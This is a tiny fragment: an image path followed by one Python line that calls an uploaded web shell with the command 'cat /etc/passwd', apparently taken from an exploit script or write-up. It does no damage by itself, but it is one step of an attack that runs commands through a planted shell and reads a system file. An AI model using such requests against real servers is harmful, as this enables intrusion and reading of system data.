 response = requests.get(url+’/’+shell_filename+’?cmd=cat /etc/passwd’, headers=headers, verify=False)